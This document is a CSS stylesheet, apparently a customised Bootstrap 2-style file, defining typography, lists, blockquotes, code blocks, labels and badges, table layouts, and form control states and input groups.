.lead {
    margin-bottom: 16px;
    font-size: 19.5px;
    font-weight: 200;
    line-height: 24px;
}

small {
    font-size: 85%;
}

strong {
    font-weight: bold;
}

em {
    font-style: italic;
}

cite {
    font-style: normal;
}

.muted {
    color: #999999;
}

a.muted:hover, a.muted:focus {
    color: #808080;
}

.text-warning {
    color: #c09853;
}

a.text-warning:hover, a.text-warning:focus {
    color: #a47e3c;
}

.text-error {
    color: #b94a48;
}

a.text-error:hover, a.text-error:focus {
    color: #953b39;
}

.text-info {
    color: #3a87ad;
}

a.text-info:hover, a.text-info:focus {
    color: #2d6987;
}

.text-success {
    color: #468847;
}

a.text-success:hover, a.text-success:focus {
    color: #356635;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

h1, h2, h3, h4, h5, h6 {
    margin: 8px 0;
    font-family: inherit;
    font-weight: bold;
    line-height: 16px;
    color: inherit;
    text-rendering: optimizelegibility;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    font-weight: normal;
    line-height: 1;
    color: #999999;
}

h1, h2, h3 {
    line-height: 32px;
}

h1 {
    font-size: 35.75px;
}

h2 {
    font-size: 29.25px;
}

h3 {
    font-size: 22.75px;
}

h4 {
    font-size: 16.25px;
}

h5 {
    font-size: 13px;
}

h6 {
    font-size: 11.049999999999999px;
}

h1 small {
    font-size: 22.75px;
}

h2 small {
    font-size: 16.25px;
}

h3 small {
    font-size: 13px;
}

h4 small {
    font-size: 13px;
}

.page-header {
    padding-bottom: 7px;
    margin: 16px 0 24px;
    border-bottom: 1px solid #eeeeee;
}

ul, ol {
    padding: 0;
    margin: 0 0 8px 25px;
}

ul ul, ul ol, ol ol, ol ul {
    margin-bottom: 0;
}

li {
    line-height: 16px;
}

ul.unstyled, ol.unstyled {
    margin-left: 0;
    list-style: none;
}

ul.inline, ol.inline {
    margin-left: 0;
    list-style: none;
}
ul.inline>li, ol.inline>li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding-left: 5px;
    padding-right: 5px;
}

dl {
    margin-bottom: 16px;
}

dt, dd {
    line-height: 16px;
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 8px;
}

.dl-horizontal {
    *zoom: 1;
}
.dl-horizontal:before, .dl-horizontal:after {
    display: table;
    content: "";
    line-height: 0;
}

.dl-horizontal:after {
    clear: both;
}

.dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.dl-horizontal dd {
    margin-left: 180px;
}

hr {
    margin: 16px 0;
    border: 0;
    border-top: 1px solid #eeeeee;
    border-bottom: 1px solid #ffffff;
}

abbr[title], abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #999999;
}

abbr.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

blockquote {
    padding: 0 0 0 15px;
    margin: 0 0 16px;
    border-left: 5px solid #eeeeee;
}
blockquote p {
    margin-bottom: 0;
    font-size: 16.25px;
    font-weight: 300;
    line-height: 1.25;
}

blockquote small {
    display: block;
    line-height: 16px;
    color: #999999;
}
blockquote small:before {
    content: '\2014 \00A0';
}

blockquote.pull-right {
    float: right;
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0;
}
blockquote.pull-right p, blockquote.pull-right small {
    text-align: right;
}

blockquote.pull-right small:before {
    content: '';
}

blockquote.pull-right small:after {
    content: '\00A0 \2014';
}

q:before, q:after, blockquote:before, blockquote:after {
    content: "";
}

address {
    display: block;
    margin-bottom: 16px;
    font-style: normal;
    line-height: 16px;
}

code, pre {
    padding: 0 3px 2px;
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
    font-size: 11px;
    color: #333333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

code {
    padding: 2px 4px;
    color: #d14;
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
    white-space: nowrap;
}

pre {
    display: block;
    padding: 7.5px;
    margin: 0 0 8px;
    font-size: 12px;
    line-height: 16px;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre;
    white-space: pre-wrap;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,  0,  0,  0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
pre.prettyprint {
    margin-bottom: 16px;
}

pre code {
    padding: 0;
    color: inherit;
    white-space: pre;
    white-space: pre-wrap;
    background-color: transparent;
    border: 0;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.label, .badge {
    display: inline-block;
    padding: 2px 4px;
    font-size: 10.998px;
    font-weight: bold;
    line-height: 14px;
    color: #ffffff;
    vertical-align: baseline;
    white-space: nowrap;
    text-shadow: 0 -1px 0 rgba(0,  0,  0,  0.25);
    background-color: #999999;
}

.label {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.badge {
    padding-left: 9px;
    padding-right: 9px;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}

.label:empty, .badge:empty {
    display: none;
}

a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {
    color: #ffffff;
    text-decoration: none;
    cursor: pointer;
}

.label-important, .badge-important {
    background-color: #b94a48;
}

.label-important[href], .badge-important[href] {
    background-color: #953b39;
}

.label-warning, .badge-warning {
    background-color: #f89406;
}

.label-warning[href], .badge-warning[href] {
    background-color: #c67605;
}

.label-success, .badge-success {
    background-color: #468847;
}

.label-success[href], .badge-success[href] {
    background-color: #356635;
}

.label-info, .badge-info {
    background-color: #3a87ad;
}

.label-info[href], .badge-info[href] {
    background-color: #2d6987;
}

.label-inverse, .badge-inverse {
    background-color: #333333;
}

.label-inverse[href], .badge-inverse[href] {
    background-color: #1a1a1a;
}

.btn .label, .btn .badge {
    position: relative;
    top: -1px;
}

.btn-mini .label, .btn-mini .badge {
    top: 0;
}

table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

.table {
    width: 100%;
    margin-bottom: 16px;
}
.table th, .table td {
    padding: 8px;
    line-height: 16px;
    text-align: left;
    vertical-align: top;
    border-top: 1px solid #dddddd;
}

.table th {
    font-weight: bold;
}

.table thead th {
    vertical-align: bottom;
}

.table caption+thead tr:first-child th, .table caption+thead tr:first-child td, .table colgroup+thead tr:first-child th, .table colgroup+thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {
    border-top: 0;
}

.table tbody+tbody {
    border-top: 2px solid #dddddd;
}

.table .table {
    background-color: #ffffff;
}

.table-condensed th, .table-condensed td {
    padding: 4px 5px;
}

.table-bordered {
    border: 1px solid #dddddd;
    border-collapse: separate;
    *border-collapse: collapse;
    border-left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.table-bordered th, .table-bordered td {
    border-left: 1px solid #dddddd;
}

.table-bordered caption+thead tr:first-child th, .table-bordered caption+tbody tr:first-child th, .table-bordered caption+tbody tr:first-child td, .table-bordered colgroup+thead tr:first-child th, .table-bordered colgroup+tbody tr:first-child th, .table-bordered colgroup+tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td {
    border-top: 0;
}

.table-bordered thead:first-child tr:first-child>th:first-child, .table-bordered tbody:first-child tr:first-child>td:first-child, .table-bordered tbody:first-child tr:first-child>th:first-child {
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
}

.table-bordered thead:first-child tr:first-child>th:last-child, .table-bordered tbody:first-child tr:first-child>td:last-child, .table-bordered tbody:first-child tr:first-child>th:last-child {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
}

.table-bordered thead:last-child tr:last-child>th:first-child, .table-bordered tbody:last-child tr:last-child>td:first-child, .table-bordered tbody:last-child tr:last-child>th:first-child, .table-bordered tfoot:last-child tr:last-child>td:first-child, .table-bordered tfoot:last-child tr:last-child>th:first-child {
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.table-bordered thead:last-child tr:last-child>th:last-child, .table-bordered tbody:last-child tr:last-child>td:last-child, .table-bordered tbody:last-child tr:last-child>th:last-child, .table-bordered tfoot:last-child tr:last-child>td:last-child, .table-bordered tfoot:last-child tr:last-child>th:last-child {
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
}

.table-bordered tfoot+tbody:last-child tr:last-child td:first-child {
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
}

.table-bordered tfoot+tbody:last-child tr:last-child td:last-child {
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
}

.table-bordered caption+thead tr:first-child th:first-child, .table-bordered caption+tbody tr:first-child td:first-child, .table-bordered colgroup+thead tr:first-child th:first-child, .table-bordered colgroup+tbody tr:first-child td:first-child {
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
}

.table-bordered caption+thead tr:first-child th:last-child, .table-bordered caption+tbody tr:first-child td:last-child, .table-bordered colgroup+thead tr:first-child th:last-child, .table-bordered colgroup+tbody tr:first-child td:last-child {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
}

.table-striped tbody>tr:nth-child(odd)>td, .table-striped tbody>tr:nth-child(odd)>th {
    background-color: #f9f9f9;
}

.table-hover tbody tr:hover>td, .table-hover tbody tr:hover>th {
    background-color: #f5f5f5;
}

table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] {
    display: table-cell;
    float: none;
    margin-left: 0;
}

.table td.span1, .table th.span1 {
    float: none;
    width: 44px;
    margin-left: 0;
}

.table td.span2, .table th.span2 {
    float: none;
    width: 124px;
    margin-left: 0;
}

.table td.span3, .table th.span3 {
    float: none;
    width: 204px;
    margin-left: 0;
}

.table td.span4, .table th.span4 {
    float: none;
    width: 284px;
    margin-left: 0;
}

.table td.span5, .table th.span5 {
    float: none;
    width: 364px;
    margin-left: 0;
}

.table td.span6, .table th.span6 {
    float: none;
    width: 444px;
    margin-left: 0;
}

.table td.span7, .table th.span7 {
    float: none;
    width: 524px;
    margin-left: 0;
}

.table td.span8, .table th.span8 {
    float: none;
    width: 604px;
    margin-left: 0;
}

.table td.span9, .table th.span9 {
    float: none;
    width: 684px;
    margin-left: 0;
}

.table td.span10, .table th.span10 {
    float: none;
    width: 764px;
    margin-left: 0;
}

.table td.span11, .table th.span11 {
    float: none;
    width: 844px;
    margin-left: 0;
}

.table td.span12, .table th.span12 {
    float: none;
    width: 924px;
    margin-left: 0;
}

.table tbody tr.success>td {
    background-color: #dff0d8;
}

.table tbody tr.error>td {
    background-color: #f2dede;
}

.table tbody tr.warning>td {
    background-color: #fcf8e3;
}

.table tbody tr.info>td {
    background-color: #d9edf7;
}

.table-hover tbody tr.success:hover>td {
    background-color: #d0e9c6;
}

.table-hover tbody tr.error:hover>td {
    background-color: #ebcccc;
}

.table-hover tbody tr.warning:hover>td {
    background-color: #faf2cc;
}

.table-hover tbody tr.info:hover>td {
    background-color: #c4e3f3;
}

form {
    margin: 0 0 16px;
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 16px;
    font-size: 19.5px;
    line-height: 32px;
    color: #333333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
legend small {
    font-size: 12px;
    color: #999999;
}

label, input, button, select, textarea {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
}

input, button, select, textarea {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

label {
    display: block;
    margin-bottom: 5px;
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    display: inline-block;
    height: 16px;
    padding: 4px 6px;
    margin-bottom: 8px;
    font-size: 13px;
    line-height: 16px;
    color: #555555;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    vertical-align: middle;
}

input, textarea, .uneditable-input {
    width: 206px;
}

textarea {
    height: auto;
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    background-color: #ffffff;
    border: 1px solid #cccccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -webkit-transition: border linear .2s,  box-shadow linear .2s;
    -moz-transition: border linear .2s,  box-shadow linear .2s;
    -o-transition: border linear .2s,  box-shadow linear .2s;
    transition: border linear .2s,  box-shadow linear .2s;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border-color: rgba(82,  168,  236,  0.8);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075),  0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075),  0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075),  0 0 8px rgba(82, 168, 236, .6);
}

input[type="radio"], input[type="checkbox"] {
    margin: 4px 0 0;
    *margin-top: 0;
    margin-top: 1px \9;
    line-height: normal;
}

input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {
    width: auto;
}

select, input[type="file"] {
    height: 26px;
    *margin-top: 4px;
    line-height: 26px;
}

select {
    width: 220px;
    border: 1px solid #cccccc;
    background-color: #ffffff;
}

select[multiple], select[size] {
    height: auto;
}

select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.uneditable-input, .uneditable-textarea {
    color: #999999;
    background-color: #fcfcfc;
    border-color: #cccccc;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.025);
    -moz-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.025);
    box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.025);
    cursor: not-allowed;
}

.uneditable-input {
    overflow: hidden;
    white-space: nowrap;
}

.uneditable-textarea {
    width: auto;
    height: auto;
}

input:-moz-placeholder, textarea:-moz-placeholder {
    color: #999999;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #999999;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #999999;
}

.radio, .checkbox {
    min-height: 16px;
    padding-left: 20px;
}

.radio input[type="radio"], .checkbox input[type="checkbox"] {
    float: left;
    margin-left: -20px;
}

.controls>.radio:first-child, .controls>.checkbox:first-child {
    padding-top: 5px;
}

.radio.inline, .checkbox.inline {
    display: inline-block;
    padding-top: 5px;
    margin-bottom: 0;
    vertical-align: middle;
}

.radio.inline+.radio.inline, .checkbox.inline+.checkbox.inline {
    margin-left: 10px;
}

.input-mini {
    width: 60px;
}

.input-small {
    width: 90px;
}

.input-medium {
    width: 150px;
}

.input-large {
    width: 210px;
}

.input-xlarge {
    width: 270px;
}

.input-xxlarge {
    width: 530px;
}

input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] {
    float: none;
    margin-left: 0;
}

.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] {
    display: inline-block;
}

input, textarea, .uneditable-input {
    margin-left: 0;
}

.controls-row [class*="span"]+[class*="span"] {
    margin-left: 20px;
}

input.span12, textarea.span12, .uneditable-input.span12 {
    width: 926px;
}

input.span11, textarea.span11, .uneditable-input.span11 {
    width: 846px;
}

input.span10, textarea.span10, .uneditable-input.span10 {
    width: 766px;
}

input.span9, textarea.span9, .uneditable-input.span9 {
    width: 686px;
}

input.span8, textarea.span8, .uneditable-input.span8 {
    width: 606px;
}

input.span7, textarea.span7, .uneditable-input.span7 {
    width: 526px;
}

input.span6, textarea.span6, .uneditable-input.span6 {
    width: 446px;
}

input.span5, textarea.span5, .uneditable-input.span5 {
    width: 366px;
}

input.span4, textarea.span4, .uneditable-input.span4 {
    width: 286px;
}

input.span3, textarea.span3, .uneditable-input.span3 {
    width: 206px;
}

input.span2, textarea.span2, .uneditable-input.span2 {
    width: 126px;
}

input.span1, textarea.span1, .uneditable-input.span1 {
    width: 46px;
}

.controls-row {
    *zoom: 1;
}
.controls-row:before, .controls-row:after {
    display: table;
    content: "";
    line-height: 0;
}

.controls-row:after {
    clear: both;
}

.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] {
    float: left;
}

.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] {
    padding-top: 5px;
}

input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {
    cursor: not-allowed;
    background-color: #eeeeee;
}

input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] {
    background-color: transparent;
}

.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline {
    color: #c09853;
}

.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea {
    color: #c09853;
}

.control-group.warning input, .control-group.warning select, .control-group.warning textarea {
    border-color: #c09853;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus {
    border-color: #a47e3c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #dbc59e;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #dbc59e;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on {
    color: #c09853;
    background-color: #fcf8e3;
    border-color: #c09853;
}

.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline {
    color: #b94a48;
}

.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea {
    color: #b94a48;
}

.control-group.error input, .control-group.error select, .control-group.error textarea {
    border-color: #b94a48;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus {
    border-color: #953b39;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #d59392;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #d59392;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on {
    color: #b94a48;
    background-color: #f2dede;
    border-color: #b94a48;
}

.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline {
    color: #468847;
}

.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea {
    color: #468847;
}

.control-group.success input, .control-group.success select, .control-group.success textarea {
    border-color: #468847;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus {
    border-color: #356635;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7aba7b;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7aba7b;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on {
    color: #468847;
    background-color: #dff0d8;
    border-color: #468847;
}

.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline {
    color: #3a87ad;
}

.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea {
    color: #3a87ad;
}

.control-group.info input, .control-group.info select, .control-group.info textarea {
    border-color: #3a87ad;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus {
    border-color: #2d6987;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7ab5d3;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7ab5d3;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7ab5d3;
}

.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on {
    color: #3a87ad;
    background-color: #d9edf7;
    border-color: #3a87ad;
}

input:focus:invalid, textarea:focus:invalid, select:focus:invalid {
    color: #b94a48;
    border-color: #ee5f5b;
}
input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {
    border-color: #e9322d;
    -webkit-box-shadow: 0 0 6px #f8b9b7;
    -moz-box-shadow: 0 0 6px #f8b9b7;
    box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
    padding: 15px 20px 16px;
    margin-top: 16px;
    margin-bottom: 16px;
    background-color: #f5f5f5;
    border-top: 1px solid #e5e5e5;
    *zoom: 1;
}
.form-actions:before, .form-actions:after {
    display: table;
    content: "";
    line-height: 0;
}

.form-actions:after {
    clear: both;
}

.help-block, .help-inline {
    color: #a3a3a3;
}

.help-block {
    display: block;
    margin-bottom: 8px;
}

.help-inline {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    padding-left: 5px;
}

.input-append, .input-prepend {
    display: inline-block;
    margin-bottom: 8px;
    vertical-align: middle;
    font-size: 0;
    white-space: nowrap;
}
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu, .input-append .popover, .input-prepend .popover {
    font-size: 13px;
}

.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input {
    position: relative;
    margin-bottom: 0;
    *margin-left: 0;
    vertical-align: top;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}
.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus {
    z-index: 2;
}

.input-append .add-on, .input-prepend .add-on {
    display: inline-block;
    width: auto;
    height: 16px;
    min-width: 16px;
    padding: 4px 5px;
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    text-align: center;
    text-shadow: 0 1px 0 #ffffff;
    background-color: #eeeeee;
    border: 1px solid #ccc;
}

.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group>.dropdown-toggle, .input-prepend .btn-group>.dropdown-toggle {
    vertical-align: top;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.input-append .active, .input-prepend .active {
    background-color: #a9dba9;
    border-color: #46a546;
}

.input-prepend .add-on, .input-prepend .btn {
    margin-right: -1px;
}

.input-prepend .add-on:first-child, .input-prepend .btn:first-child {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.input-append input, .input-append select, .input-append .uneditable-input {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}
.input-append input+.btn-group .btn:last-child, .input-append select+.btn-group .btn:last-child, .input-append .uneditable-input+.btn-group .btn:last-child {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-append .add-on, .input-append .btn, .input-append .btn-group {
    margin-left: -1px;
}

.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child>.dropdown-toggle {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .uneditable-input {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.input-prepend.input-append input+.btn-group .btn, .input-prepend.input-append select+.btn-group .btn, .input-prepend.input-append .uneditable-input+.btn-group .btn {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child {
    margin-right: -1px;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child {
    margin-left: -1px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .btn-group:first-child {
    margin-left: 0;
}

input.search-query {
    padding-right: 14px;
    padding-right: 4px \9;
    padding-left: 14px;
    padding-left: 4px \9;
    margin-bottom: 0;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.form-search .input-append .search-query, .form-search .input-prepend .search-query {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.form-search .input-append .search-query {
    -webkit-border-radius: 14px 0 0 14px;
    -moz-border-radius: 14px 0 0 14px;
    border-radius: 14px 0 0 14px;
}

.form-search .input-append .btn {
    -webkit-border-radius: 0 14px 14px 0;
    -moz-border-radius: 0 14px 14px 0;
    border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .search-query {
    -webkit-border-radius: 0 14px 14px 0;
    -moz-border-radius: 0 14px 14px 0;
    border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .btn {
    -webkit-border-radius: 14px 0 0 14px;
    -moz-border-radius: 14px 0 0 14px;
    border-radius: 14px 0 0 14px;
}

.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-bottom: 0;
    vertical-align: middle;
}

.form-search .hide, .form-inline .hide, .form-horizontal .hide {
    display: none;
}

.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group {
    display: inline-block;
}

.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend {
    margin-bottom: 0;
}

.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox {
    padding-left: 0;
    margin-bottom: 0;
    vertical-align: middle;
}

.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
    float: left;
    margin-right: 3px;
    margin-left: 0;
}

.control-group {
    margin-bottom: 8px;
}

legend+.control-group {
    margin-top: 16px;
    -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
    margin-bottom: 16px;
    *zoom: 1;
}
.form-horizontal .control-group:before, .form-horizontal .control-group:after {
    display: table;
    content: "";
    line-height: 0;
}

.form-horizontal .control-group:after {
    clear: both;
}

.form-horizontal .control-label {
    float: left;
    width: 160px;
    padding-top: 5px;
    text-align: right;
}

.form-horizontal .controls {
    *display: inline-block;
    *padding-left: 20px;
    margin-left: 180px;
    *margin-left: 0;
}
.form-horizontal .controls:first-child {
    *padding-left: 180px;
}

